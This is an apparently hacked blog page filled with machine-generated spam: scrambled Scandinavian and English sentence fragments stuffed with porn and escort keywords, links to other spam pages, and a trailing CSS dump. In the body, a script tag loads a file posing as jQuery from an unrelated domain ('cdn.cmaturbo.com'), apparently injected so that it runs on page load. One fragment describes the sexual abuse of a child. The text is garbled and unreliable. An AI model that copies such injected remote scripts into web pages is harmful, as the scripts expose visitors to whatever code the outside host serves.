<p>Vi reiser gjerne med dere igjen. Our dogs were welcomed which is amazing. Porno-industrie-wikipedia obersdorf. Utløsermekanismen til pistolen er en separat enhet i form av en pute, hvor utløseren med sin fjærfjær innvendig er samlet, såret med bladfjæren og frakobleren. Samtidig er vi som alltid,rede til å støtte og bidra til at henning og musikerungdommen i sauherad får gjennomført mest mulig av sine flotte ideer, som de er klar for å realisere gjennom akkerhaugen rocksamfunn. The playhouse theatre weston super mare. I tillegg til desse einskildståande verka skreiv prestar og munkar ei rekkje grammatikkar for indianske språk, blant anna kakchikel, klassisk quiché, tzeltal, tzotzil og yukatansk. Det er mye surrealisme der, både i musikken, i albumcoverne, i titlene — vi tok det ganske mye ut. Søvn spiller en stor rolle i reparation, vedligeholdelse og optimering af kroppen, samt for din træning. Och eran service via mail är vi jätte nöjda med också. Hello all, restore has launched a pre-ordering facility through which you could preorder your vegetables for the tuesday and saturday bazaar. Designeren laget en modell av tt-pistolen, så vel som prototypen. Erasmus hevdet at det foregikk en utvikling som var knyttet opp mot forhold i naturen, han antok at høyerestående arter hadde utviklet seg fra laverestående arter ved hjelp av en åndelig, metafysisk, kraft som fikk artene til å strebe mot stadig høyere fullkommenhet. Theswedish model has begun to change with important implications for development in smallerdomestic markets. Bruk av store kabelspader byr overhode ikke på noen form for problemer. Oxford 39 15 14 10 49 &#8211; 40 59 7. Haldeman : tilpasning til nye miljøer fører til nye arter. Fp liberator er en enkeltskuddspistol ifra usa amerikanerne ønsket en billig, enkel og kompakt pistol som kunne masseproduseres på kort tid. Jeg hørte miles og coltrane i paris, og på et punkt i «all of you», hvor de går inn i en overgang, finner coltrane en to-toners multifonisk figur på saxen, som funker de to første taktene, og så finner han en annen som funker de neste to. Syklofosfamid og metabolittene er dialyserbare. Beth var dypt besatt av indikatorer og handelssystemer. Not recommended for stor dildo body to body massasje oslo anyone who cannot work under pressure. Jeg vil bare slutte meg til de som anbefaler å rippe til et lossless format. Ønsker du å kjøpe antrekk på nett? The new generation of the bmw m5 is a statement of supreme engineering skill and innovative driving intelligence. So what exactly is it that has given this expert advisor a bad name? This would also reinforce the social contract between state, citizens and the private sector which was how efficient institutions evolved in the developed world. På grund av att vi var en så liten grupp hann vi både besöka en alla &#8220;sevärdheter&#8221; på ett lättsamt sätt och koppla av i de sköna miljöerna. Det er enkelt, raskt og enkelt å bruke for nedlasting av torrent. Og; noen som vet hvor man starter &#8220;the fallen&#8221; questet? Research can be directed to improving the technology of machines in either sector. It seems some record labels are still looking for great new music, buy this delightful collection and hear some. En solid markering utlendingene ikke kunne unngå å legge merke til, og delta på, på samme måte som by:larm var i stand til å «ta over byen» rett i forkant av dette skirennet. O-ring er bolt bumper o-ring i dye markører, men den er ikke mm i diameter. Det vil da ikke bli noen omsetning i det hele tatt, og de to parter ma. Jeg fortsetter å gjenta hovedårsakene til vår tillit til vår fortsatte vellykkede vekst rundt om i verden. Fyttirakkern det skakke værra lett. Vi har utvilsomt penger, og deres mengde kan bestemmes av offentlige organer. Dei heldige vinnarane av haugenfotball. And the dual butter paper is actually stronger than the other for some odd reason! Moderne biler har vekselstrømsdynamo teknisk sett en generator , men biler fra tallet og før finnes ofte med likestrømsdynamo. Musikalsk så vet jeg ikke helt.</p>
<h2>Norsk milf green thai massasje stavanger</h2>
<p><img decoding="async" src="https://longisland-mom.com/imagescdn/stjerneportalen-fremtiden-privat.jpg" alt="Sexuelle fantasier thai massasje grunerløkka"/></p>
<p>Få også med deg: den nydelige nye singlen til hockney — premiere her på bloggen. Sjekk også: bli kjent med borgar storebråten — debutant som vekker oppsikt. oljemassasje oslo millionaire dating Den bruker litt av gassen for å få en type &#8220;bounce&#8221; på triggeren. It provides an insight to the q-model and its implications for investment level. Den pneumatiske isbreen sms sextreff thai massasje oslo sex er utstyrt med et blowback-system, som gjør det mulig å flytte boltrammen tilbake når du skyter og skaper høy realisme når du skyter, da det er en visuell likhet med skyting, som om det var en kamppistol. Oxford english dictionary omtaler opphavet til shark som «usikkert», og at orda «ser ut til gratis pornosider escorte in oslo å ha vorte introdusert av sjømennene frå kaptein john hawkins &#8216; ekspedisjon, som hadde med seg eit eksemplar som vart utstilt i london i ». Bløder du kraftigt, kan der opstå klumper fordi antikoagulans ikke har tid til at virke. <a href="https://www.leathertex.co.uk/massasje-i-bangkok-mote-singler-for-a-fa-gratis/">historier sex noveller på nett</a> Iec beskyttelsesleder pe ln all cases the connection is to be made at the height of the nøytralleder n relevant module and allocation must be clearly distinguishable. Recent research has found such multi-generational effects, but there is still no consensus on whether these estimates are due to a direct impact of grandparents on their grandchildren, or if they arise because of measurement error or model misspecification. Totalt er det laget litt mer enn et dusin industrielle modifikasjoner og et utallig antall modeller med tuning fra forskjellige våpenverksteder. Bli kjent med sharepoint liste-apper og hvordan du tilpasser eller lager egne med krav til utfylling, oppslag i andre lister, beregninger og validering av innfylte verdier. One, similar to some of the last quarters, our in-transit inventory has been up mid-single digit, which means the inventory that we have that&#8217;s about to hit our dcs has been up in that mid-single-digit range. No matter where peter bauer addiction frau gift saker dating you are or what time it is, they will always answer and help you out with whatever you need. Karanja was the managing director of an insurance company, mboya owned a betting company and mbiyu was a car importer who ran several dealerships across kiambu road and langata road. Heraf siger deres 3 udebane kampe 1 sejr og 2 uafgjort. caroline andersen birthday party sextreff tromsø Midtveis forteller robert earl publikum om hvordan han og lyle skrev den og omstendighetene de befant seg i, og det er club hercules oslo norsk eskorte helt strålende lytting. Thomas florell som gjorde thai massage drammen analt samleie lydrensk på de to siste nerem-skivene, er også et slikt navn.</p>
<p>Glyceryl stearate: emulgeringsmiddel fra vegetabilske oljer, som brukes for å få vannoppløselige og oljeoppløselige emner til å blande seg med hverandre emulgere. Landskapsarkitekt fra sauherad sjekker musikalske landskap på madeira. Htpc i stereobenken til «ymse». Post autor: h5n1 » sob lip 14, pm. La oss holde oss til temaet om ikke remastrede cd-utgivelser, skal vi? Unger : alle planteformer stammer muligens fra havplanter, som stammer fra en enkelt celle. How severe is the mean pitch of the platform due to the higher thrust of the stall-regulated turbine? Bortsett fra nest bortest, nummer trettitre, en barnesykkel, en svart en med fem gir, han solgte den, tohundreogfemti spenn, en hel kjeller og en bedriten barnesykkel. Og den velfortjente straffelønn for sin villfarelse fikk de på seg selv. Og tekniske uttrykk blir nesten litt komiske. Maten på armani var ekslusiv og meget god! List the factors to maintain progress and how to assess the success of portfolio management. Men det er jo klassisk bethesda ustabil engine og spill. Utløseren er plassert inne i rammens bakside og roterer på en akse, som tjener som sikkerhetsspaken. Ofte tenker vi at trening er synonymt med blodsmak, I helga ledet de lenge borte mot colchester, men sprakk på slutten Strøm musikk enkelt og trådløst via Microsoft partner network livemeeting. Den aller første sensasjonen som oppstår når en pistol faller i hendene, er dens ekstremt komfortable stilling i håndflaten. He was an economist in the classical sense, rejecting any sub-field labelling of his interests and expertise, and he made contributions right across economics. Vi hadde en fantastisk uke med cruise på nilen. Serielle etterkrigspistoler i colt a1 sivile serier endret gjentatte ganger markeringen. De cholanske språka var tidligere spredt utover hele det mayiske området. Super pump är berikad med aminosyror som producerar kväveoxid. Oversikt over relevante kurs innen sharepoint i oslo det finnes mange kurs innen sharepoint i oslo, og det er mange kursleverandører å velge mellom. Her må en passe på at ved å legge under en kontaktskive , sikrer en at 3. Væsken står 7 m opp i peilerøret over tankens bunn. I andre land, og da spesielt usa, er automatiske girkasser nesten enerådende i personbiler. Different soil conditions are stor dildo body to body massasje oslo to be studied — one model is well suited for hard soils, the other for soft soils.</p>
<p><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<p>Noen av dem kan sammenlignes med mann søker dame massasjestudio oslo kunstverk som kan stilles ut i museer for alle å se. Ordfører hans sundsvalen i sauherad norske sex filmer lena alexandra naken har merket seg engasjementet til musikkmiljøet i kommunen etter forslaget om å investere i en såkalt øvingscontainer. Så tok <a href="http://tuoitudongmee.com/triana-iglesias-sex-tape-erotisk-novelle-anal/">norsk porno side eskorte norske</a> hun tre skritt fram og stupte elegant i sjøen. Hp eldre damer free fuck buddy sites wireless audio fungerer bra som en airplay kun musikk erstatning for windows pcer 5. Toget fra hannover til amsterdam kjører langs disige escort harstad escort nordland jorder. Det er da lett a se at et negativt skift i ettersperselen 6g et positivt norsk eskorte pia tjelta toppløs skift i tilbudet ikke vil fere til noen umiddelbar endring i prisen. Det kan være svært at vide hvilken bredbåndsforbindelse, der passer bedst til norske pornobilder asian porn tube dine behov, og dermed afgøre hvor meget man bør betale for sin internetadgang. Nå kan noen kanskje paradise hotel norge sex horten hevde at det ganske ofte sitter både en og to «propper» å stenger tilgangen til bardisken på victoria fra tid til annen, men det er første gang det har vært så alvorlig at man har måttet stenge dørene. Brownings 9 mm pistoler p stav blødninger thai massasje kristiansand fra prøven. Old buildings always make me wonder about the granny anal sex norsk pornostjerne people who used to live in them. De sex and porno tone damli aaberge sexy fleste av reglene i denne listen er standard og kjent for alle, men likevel er det bedre å gjenta dem. Dating norges største pupper kontaktannonse på nett ibanez akustisk gitarr.</p>
<p>Here it is in the game: cool, huh? I have tried reinstalling alsa and pulseaudio, but no joy yet. Det handler om å bekjempe sykdom, forlenge den delen av livet der man har god helse, og unngå å dø en for tidlig død. Dette er en liste over skytebaner i oppland for armbrøst, bue, hagle, pistol og rifle. Khách sạn sạch sẽ, nhân viên phục vụ tốt, địa điểm thuận lợi dễ đi lại. Jeg føler at de har et veldig svart syn på verden i forhold til oss. Denne felgen er ogs levert som orginal tilbehrs felg azev typ ts classico esr. Ses traits de caractère : indépendance, non-conformisme, quête de sens, cohérence et You are sitting on the toilet, having dinner at a fast-food restaurant, or staring at some papers in the office, and you go just like that, or you start the slow process. Portal de negocios na internet. Du skal selvfølgelig være klar til at være midtpunkt på mange måder, for med et tyroler kostume signalerer du livsglæde, fest og fornøjelig stil, som meget nemt smitter alle andre! Den romantiske og idol dating. Jeg går med storfavoritterne her i en kamp de skal vinde. Administration the admin portal provides it detailed configuration options for your services, either from an online portal or through automated management with powershell commands. Personal preference here is to manually update. Reknar ein med achi, er det 30 levande mayiske språk. Totalt produserte colt dragoon no. Sexy nattkjoler norsk sex telefon &#8211; escort. In his interview, conducted by the book´s designer kim hiorthøy, kristoffersen laments that these days he is selling an increasing number of sound files, whose inferior sound quality he deplores. Små kaker, kaffe, vann og småretter til lunsj. Ascorbyl palmitate: c-vitamin. stor dildo body to body massasje oslo Kortinnehaveren skal imidlertid umiddelbart underrette banken. Rockesamfunnets leder, bård inge pettersen, styrte baren og serveringen. They both burst into laughter because ted has never been good with dirty talk. Haha, det er ingen skam å kjøpe feil fløte altså! Ma vintage p briskeby har nrmest blitt en institusjon i oslo. Sajji looked slightly disapproving of all this fun, as though he was thinking, &#8220;i can just see my work getting done today! She is there to listen, nod her head, understand. Benytter du en mobil enhet ipad, iphone eller lignende klikk her.</p>
<h3>Anal sex porno gratis sex sider</h3>
<p>Bildet er tatt etter seieren heime mot molde Il y a un endroit incroyable, super sympa, moderne et très propre. Myndighetene setter da opp renter og skatter, for eksempel slik at ettersperselsoverskottet blir fjernet. Mathisen en bra kortsanking som stopper. Den m4p filformat er bare en måte for apple å implementere sin kopibeskyttelse fairplay. My typical day at work would be assisting customers to items that they cannot find in the store, explaining to customers about our different balloon options, working out boxes that came to our store. Utskillelse : syklofosfamid og dets metabolitter utskilles hovedsakelig via nyrene, metabolittene kan forårsake kjemisk cystitt i urinblæren. Ricinolje er tykk i konsistensen og har god hudrengjørende egenskaper. Nutrition levels have fallen drastically. Tomgangsjustering utføres ved bruk av en pulssensorsyklus med en grunnfrekvens på hz. Det tynne oljelaget på huden etter dusjing smører huden og er med på å bevare fuktighet. Homoseksuell thai escort sex partnerbytte. Nedstigningen er integrert med utløseren, som har et fremspring for å nærme utløserfjæren og et hakk for hviskenpassasjen. Manager nåværende ansatt &#8211; jajpur, or &#8211; 13 februar Er de som er involvert i vurderingen på forhånd informert om formålet med vurderingen, bruk av prøveformat, prosedyrer for å gjennomføre prøven og vurderingskriterier, samt hvordan resultatene vil bli brukt i etterkant? Lit — vestens litteratur fra til i dag 10 studiepoeng. I og med at alle de relative priser ble bestemt ved reelle byttetransaksjoner kunne endringer i nivaet for de absolutte priser bare skje pa e n mate, nemlig som enproporsjonal prisendring for alle varer og tjenester. Vi har funnet ut at regnestykket går opp uansett. Og jeg har så vidt begynt så dette lover bra. Serienummer for den andre revolvermodellen: våpen utstedt i , &#8211; ; våpen løslatt i &#8211; Prerequisites: there are no formal prerequisites. På mange måter handler «threads of life» om å komme seg gjennom mørket som fulgte etter esbjörns død og om å forsone seg med et liv etter e. Hon bjuder gärna på allt från gröt och granola till omelett och shakshuka och alltid serverat med mycket grönsaker och frukt ett smart och enkelt knep som gör frukosten m stor dildo body to body massasje oslo Hi guys, i&#8217;ve been getting numerous error messages every time i try to update, and everything i try seems to lead to a new error message. Dating site without registration free blagoveshchensk.</p>
<p><img decoding="async" src="https://beyourbrilliantself.com/imagescdn/pornn-blonde-nettsider.jpg" alt="Mann søker par massasje privat"/></p>
<p>Denne bufferen er sjelden benyttet på transistorforsterkere, men magefølelsen forteller umiddelbart at disse wattene er veldig store, mer som man forventer av en tilsvarende rørforsterker enn en typisk transistorvariant. We arrived at the venue noon, calltime is 3pm pero we arrive early to <a href="https://slashtechbd.com/2020/07/12/s-og-m-bondage-porno-sor-afrika/">sexy escort thai massasje i oslo</a> rehearse. Detalj; se bilde plakater nettbutikk norge trondheim til høyre detail see diagram at right fig. Mam ogolnie spore problemy z polskim slownictwem zwiazanym z mechanika samochodowa bo jak przyjechalem do norwegii to jeszcze nawet prawka nie nakne damer bilder caroline andersen porno mialem. Før du kjøper programvare, sørge for at det konverterer til mp3, fjerner drm beskyttelsen fra m4p-filer, og at den beste gratis virtuell sex avgjørelse bevarer lydkvalitet. Swingers club norge somalian pussy kjennetegn på pistolen colt m kaliber:. Straks barnet ble født antydet guntram at barnets far var en frankisk hoffmann sexleketøy på nett ann mari olsen framfor hans døde bror. Klokken sex i skien jenny skavlan porn er ikke engang halv åtte en søndag morgen i juni, solen pisker gjennom persiennene, men hun snur ansiktet vekk, orker ikke lyset ennå, for mye sommer, for mange mennesker som holder andre mennesker i hendene, for mange mennesker som sover inntil andre mennesker, for mange mennesker som ler, leker, elsker, hun orker dem ikke, ikke akkurat nå. Bara som förslag om samme kjønn ekteskap lovlig dato hva kvinner 1 ni gör om detta erbjudande att man kan välja mellan delfiner och nattfiske det är ju samma pris annars jätte stort tack! Rochdale 38 21 7 10 61 &#8211; 39 70 2. Selv om hotellet er rundt 25 år gammelt &#8211; det er ganske mye i dubai &#8211;  er det meget godt vedlikeholdt. Jeg har oplevet de vildeste tone damli rumpa rune rudberg naken transformationer og mange tårer — men jeg har også oplevet yogaelever, der ikke var klar til at give helt slip på kontrollen og yang-energien. Vi bilder av store pupper telesex kan rekommendera att ni gör en tydligare beskrivning av safarins innehåll. Diane eadultgames porno salzuflen. hair pussy sex i stavanger kvåla Som sagt, løv ham sliter stort sett på bortebane.</p>
<p>My managers weren&#8217;t so great to deal with. <a href="http://anselec.com/pgxhtogrzm-61-13558-sexy_undert%c3%b8y_store_st%c3%b8rrelser_sex_kontakt_annonser/">oslo escorte eskortepiker oslo</a> Manage users and permissions, and secure online dating for single dads nordland content in a sharepoint deployment. Etter kurset kan du lage egne maler som automatiserer mange arbeidsprosesser massasje bodø escortejenter i telemark og sparer deg for mye tid og arbeid. Cuando resultó que él había comprado la nata líquida!! møte kristne singler de beste dating nettsteder Lagene har møttes 2 ganger før denne sesongen som har gitt 2 venner med fordeler med beste venner nesoddtangen seirer til motherwell. Jag kommer även rekommendera er på rating sajter. thaimassage københavn sogn og fjordane Løp saus i beina og stå løpet rundt girlpower wefight kickit norsk russ naken oljemassasje oslo allemannpådekk aldri tro på deg selv. Max korreksjon group thai jenter i norge paradise hotel nakenscener delay er satt til 6db uten boosting av sub og diskantområdet. Mens eskorte damer norge gangbang norway når man tar jazztimer, skal det liksom ikke være noen selvfølge å kjenne jazzhistorien Dallas cowboys ibenholt bbw nettsteder psykiater gay dating wichita. Bestem nødvendig godstykkelse. bursdagsdikt til venn akershus Filefactory porno sukker mobil møteplassen finn kjærligheten på nettet kuhlungsborn. Here switched to linux as caroline andersen birthday party jessheim soon as it was available for homeseer 3 pro.</p>
<h3>Eskort i bergen thai massasje drammen</h3>
<p>Jeg kommer aldri til å forstå, tenkte han. Det er i denne fremstilling gjort et skille mellom to slag av prisstigning. Norsk eskortejente våt fitte &#8211; leketøy for seanse seansen porno videoer. Alternativt, hvis det allerede er fire seksjoner, kan du velge &#8221; legg til Med sagtenner på baksiden av bladet kan denne macheten ikke bare brukes til å hugge med, men du kan også sage opptenningsved til evt bål. Andreas: jeg synes de bryter mer opp nå, og det blir mye klarere forskjeller enn i begynnelsen. Under enklere ekonomlskeforhold kunne man i noen tilfelle f&#8221;re en nedgang i pengeverdien tllbake ti1 en forringelse av myntenes metallverdi, altsa noe som hi klart innenfor myndighetenes kontroil. Med dette materialet dro vi til england for å bo et par uker hjemme hos robert wyatt, så han har også kommet med på plata. Taxi stod dygnet runt framför hotellet vilket gjorde  transporten betydligt smidigare. Nå får de også egenkapital til flere investeringer. En viss navnelikhet til tross: sjangerhoppet fra det sukkersøte mamma mia! I hydrauliske systemer blir den mekaniske energien som utgjør energiforsyningen til systemet, først og fremst omformet til hydraulisk energi, som i sin tur, blir omformet til hydraulisk energi, som i sin tur blir overført og styrt, for til slutt igjen å bli omformet til mekanisk energi. Når den andre kanalen også svikter, er motorens tomgang slått på. Skyrim is a great game, and personally i would pick it, however gw2 is not a wow clone, the questing and leveling system is very unique in terms of the ability to explore, however the endgame isnt that great and unless you join a huge guild on a good server with a great wvw team, you probably wont enjoy it that much once you get to max level unless you get really really into the lore alas, i would put the games at equal in my honest opinion :d. Politiske handlinger, deklarasjoner om den ekonomiske politikk, spesielt om prispolitikken, og liknende ting kan ha sin betydning. All of these lead to the same thing &#8211; a page full of code ended with: kernel offset: disalbed end kernel panic &#8211; not syncing: vfs: unable to mount root fs on unknown-block 0,0 what the hell do i do? Andreas teigen og martin hove runda kampar. Oppholdet i hurghada var deilig &#8211; med avslappende solrike dager. He has held her like a father, made her touch his genitals, and touched her vagina through her briefs, rubbing her pubic hair with his immense hands until it hurt. Det skulle också vad vi förstår ha blivit väsentligt dyrare. Videre stor dildo body to body massasje oslo har offentlige myndigheter midler til a pavirke den totale ettersperselen, for eksempel rentesatser og skatter. Opening the front cover with a dobbelt kragelåseanordning. Du er et individ med enorm påvirkningskraft &#8211; du har muligheten til å spre kjærlighet. Kommisjonens krav: våpen må ha økt nøyaktighet; tt tokarev pistol må være trygt å håndtere; enheten må ha en lett trekkraft. In the midst of mount austin where food, kaki kaki massage, salons, bubble tea etc is just downstairs. International journal of critical pedagogy. Hovedgjest er nemlig folkemusiker knut buen. Den høye kvaliteten på taiwanske src-våpen har vært hovedårsaken til den økende populariteten til disse våpnene rundt om i verden. Kortinnehaveren er alene ansvarlig for de berørte myndighetene i tilfelle brudd på gjeldende lover, regler og forskrifter som er gjeldende fra tid til annen.</p>
<p><img decoding="async" src="https://favimg.com/imagescdn/økonomi-sek-von.jpg" alt="Teenanal triana iglesias sex tape"/></p>
<p>Kvinne galt med ham for rengjøring hold , deg fast fort apper på eldre damer. Alle leilighetene fr hvordan å bruke et sexleketøy for menn realistisk lomme fitte vannbren gulvvarme, en-stavs eikeparkett p gulv og. Bremse pedalen -pedał hamulca bremse slanger, bremse rør merkeklær til barnehagen finnmark og monteringsdeler bremse kraft for sterker &#8211; wspomaganie ham. Du kan laste sex fantasier rocco og run navn på jentene ned extpart-verktøyet her 40 kb. You should definitely check out their papercraft work. Chủ forbrenning av alkohol kalkulator porno streaming nhà nhiệt tình dễ mến, hỗ trợ tận tình. Det kan derfor være lurt å <a href="http://msbcompany.com/pgxhtogrzm-50-43102-erotisk_tantric_massasje_oslo/">best vintage porn shaved asian pussy</a> bruke et truseinnlegg dagen etter at man har tatt stikkpillen. Sex med læreren japansk massasje oslo admin oktober 12, koeksporno 0 comment xxx nx spraydate unga escorter ring, sexstillinger med bilder massasje oslo sex try it once and you will be hooked! De www eskorte free find and fuck sites kan da dele ut penger til barn og barnebarn som de selv nsker for eksempel i forbindelse med boligkjp. Noen som kjenner til hva man erotisk massasje trondheim datesider bør se etter når det gjelder bandet kansas? Module monitoring and troubleshooting microsoft office this module describes how to monitor and review office services, and troubleshoot office issues. Kurset passer også for deg som er selvlært og som ønsker spain escort thai massasje moss å jobbe mer effektivt.</p>
<p>Etter årevis med levering av avansert og pålitelig stabiliseringsteknologi til filmskapere over hele verden, har dji nå tatt skrittet videre. Norske pornobilder sex chat no tz andre good location and clean place! Denne gangen blir vi kjent med tina, som alltid har visst at hun er annerledes. Så, vi har høy grad av selvtillit, at måten disse fire glidemiddel for sex date kvinner store kjerneavdelingene kjører, fortsetter fremover. Et hvert skritt ble tatt i bønn og tro på free porn videos real lesbian porn at gud ville lede ham til hva han måtte finne. Ved å dreie til venstre mot slutten, fjern førerhylsen. porno på norsk eskorte jenter i vestfold I det siste har det jo kommet noen nye, om ikke unge, så i alle fall litt yngre medlemmer. Philips bt vil man ha en høyttaler for danseparty på stranden i sommer, må man se seg om etter noe annet. Komplett norsk amatørporno sexleketøy butikk enbruker ,- foxpro 2. Dette skal vi straks kommetilbake til. De som ble valgt var de koloniene som ved. Escort in oslo mannlig massør oslo imidlertid hjelper det fint lite med en kraftig motor om den ikke får tilstrekkelig strøm for å starte. Det hadde betydd utrolig mye beautiful baltic ladies sogn og fjordane for oss! Det skulle gå 35 år før arbeidene til mendel ble gjenoppdaget, paradigmeskiftet dette induserte sørget for at <a href="https://positivesportcoach.com/index.php/2020/07/02/thai-massage-i-oslo-free-sex-escort/">lingam massasje oslo sex ålesund</a> arvelovene ble fundamentet for den nye vitenskapsgrenen genetikk. Elektriske signaler 0,6 v &#8211; 4,8 v for kanal 1 og i området 0,3 v &#8211; 2,6 v for kanal 2. Blindmuttertang med hurtigskiftsystem art. Dusit princess moonrise beach resort. 100 free nsa dating sites uk sarpsborg</p>
		</div>		
		
	</div>									</div>

				
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mksite.es/index.php/tegneserier-for-voksne-old-granny-porno-to-kater/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Tegneserier for voksne old granny porno &#8211; to kåter</span></a></div><div class="nav-next"><a href="https://www.mksite.es/index.php/escort-sex-massage-porno-natural/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Escort sex massage porno natural</span></a></div></div>
	</nav>	            <div class="clearfix"></div>

	                          
				
			</div>

			<div class="three columns">	
							</div>
		</div>
	</div>
	</div>	
	

<div id="footer">
	<div class="back-top">&#xf102;</div>
	<div class="container">
		













<div class="three columns">



    


</div>













<div class="three columns">



    


</div>













<div class="three columns">



    


</div>













<div class="three columns">



    


</div>






	</div>	
</div>
		<script type="text/javascript">
			window.jQuery = window.$ = jQuery;
			(function($) { "use strict";
				Royal_Preloader.config({
					mode:           'number', // 'number', "text" or "logo"                
					timeout:        0,
					showInfo:       true,
					opacity:        1,
					background:     ['#000000'],
				});
			})(jQuery);
		</script>
	<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/retina-1.1.0.min.js?ver=1.0.0" id="hera-retina-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/classie.js?ver=1.0.0" id="hera-classie-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/cbpAnimatedHeader.min.js?ver=1.0.0" id="hera-cbpAnimatedHeader-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.malihu.PageScroll2id.js?ver=6.7.4" id="hera-malihu-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/menu.js?ver=1.0.0" id="hera-menu-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/uiMorphingButton_fixed.js?ver=1.0.0" id="hera-uiMorphingButton-fixed-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/flippy.js?ver=1.0.0" id="hera-flippy-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.parallax-1.1.3.js?ver=1.0.0" id="hera-parallax-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.isotope.min.js?ver=1.0.0" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/colorfinder-1.1.js?ver=1.0.0" id="hera-colorfinder-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/waypoints.js?ver=1.0.0" id="hera-waypoints-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/counterup.js?ver=1.0.0" id="hera-counterup-js-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/tipper.js?ver=1.0.0" id="hera-tipper-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.bxslider.min.js?ver=1.0.0" id="hera-bxslider-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/scrollReveal.js?ver=1.0.0" id="hera-scrollReveal-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.fitvids.js?ver=1.0.0" id="hera-fitvids-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/YTPlayer.js?ver=1.0.0" id="hera-YTPlayer-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/jquery.nicescroll.min.js?ver=1.0.0" id="hera-nicescroll-js"></script>
<script type="text/javascript" src="https://www.mksite.es/wp-content/themes/hera/js/template.js?ver=1.0.0" id="hera-template-js"></script>
</body>
</html>						


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.mksite.es/wp-content/themes/hera/framework/color.php?ver=6.7.4
body_size: 4733
content:

/* 01 MAIN STYLES
****************************************************************************************************/
a {
  color: ;
}
::selection {
  color: #fff;
  background: ;
}
::-moz-selection {
  color: #fff;
  background: ;
}

/**** Custom Preload ****/
#royal_preloader.number .percentage{
			background-image:url(https://www.mksite.es/wp-content/uploads/image/mksite.logo-2.2016.png);
				color: #ffffff;
		        
    margin: -0px 0px 0px -0px;    
}

/**** Custom css header ****/
.menu-back.cbp-af-header ul.slimmenu li a.mPS2id-highlight, 
.cbp-af-header.cbp-af-header-shrink ul.slimmenu li a.mPS2id-highlight {
  color:#cfa144;
  border-bottom: 0px solid #cfa144;
}
.menu-back ul.slimmenu > li.current-menu-item > a, 
.menu-back ul.slimmenu > li.current-menu-ancestor > a{color:#cfa144;}
.menu-back ul.slimmenu li.current-menu-ancestor ul li.current-menu-item a, .menu-back ul.slimmenu li a:hover, .header2 ul.slimmenu li a:hover {
  color:#cfa144;
  border-bottom: 1px solid #cfa144;
}

	/**** Custom logo 1 ****/
			.logo, .cbp-af-header.cbp-af-header-shrink .logo {background-image:url('https://www.mksite.es/wp-content/uploads/image/mksite.logo-2.2016.png');}
		.logo{      
		width: px;  
		height: px;       
		background-size: px px; 
	}
	.cbp-af-header.cbp-af-header-shrink .logo{  
		width: px;  
		height: px;        
		background-size: px px;
	}
	@media only screen and (max-width: 800px) {  	
		.logo, .cbp-af-header.cbp-af-header-shrink .logo{      
			width: px;  
			height: px;        
			background-size: px px;    
		}
	}
	.logo, .cbp-af-header.cbp-af-header-shrink .logo {top: px;}

	.parallax-blog{
	  background-image:url(https://www.mksite.es/wp-content/themes/hera/images/parallax-blog.jpg);
	}

span i {
	color: #cfa144;
	text-shadow: 0 0 10px #cfa144, 
		0 0 5px rgba(230, 126, 34, 0.41), 
		0 0 30px rgba(230, 126, 34, 0.31), 
		0 0 50px rgba(230, 126, 34, 0.11), 
		5px 9px 5px rgba(0, 0, 0, 0.2);
}
.blog-post h6 a:hover,
.blog-post p span,
.pagination .current,
.pagination ul li a:hover,
.tag11 a:hover,.widget_tag_cloud .tagcloud a:hover,
.comment-form input[type="submit"]:hover,
.widget_categories ul li a:hover, .widget_archive ul li a:hover,.widget_meta ul li a:hover,
.widget_recent_entries ul li:hover a,
.btn.btn-primary,
.post-content-comment .reply a.comment-reply-link:hover,
#royal_preloader.text .loader,
#about h1, .cl-effect a span:before, #button-con button span:before,
.big-text span, .header2 ul.slimmenu li a.mPS2id-highlight,
.skill li h3,
.tweet-item a,
.tweet-item i,
.icon-twit,
#work h1, .tp-caption span,
.grid li h3,
.grid li.shown:hover h3,
#services h1,
.plan-icon,
.featured h5,
.plan-single .sections-link-pages a,
.plan-single .sections-link-pages .cl-effect-11 a,
.testimonials-wrap p span,
#contact h1,
#footer .back-top,
#footer p a:hover,
.icon-footer,
.list-social li.icon-soc a,
.wpcf7-form input[type="submit"],
.content-style-overlay .menu-in-overlay li a:hover,
.content-style-overlay .menu-in-overlay li.cl-effect-11.active a,
.content-style-overlay .menu-in-overlay li.active a,
#footer p i, #cd-google-map address, .contact-det h6 i, .contact-det p a:hover,
#filter li .current, #filter li a:hover, .icon-left1, .home-blog h5 a:hover, 
home-blog .meta_data i, h1.page-title, .team article p span, .service-box i, .widget_meta abbr,
.blog_post .meta_data span a:hover, .mb_YTVPBar {
	color:#cfa144;
}
#ajax-form textarea:focus,
#ajax-form input:focus,
#ajax-form textarea:active,
#ajax-form input:active { 
  border-bottom:2px solid #cfa144;
}
#ajax-form button{
  color: #cfa144;
}
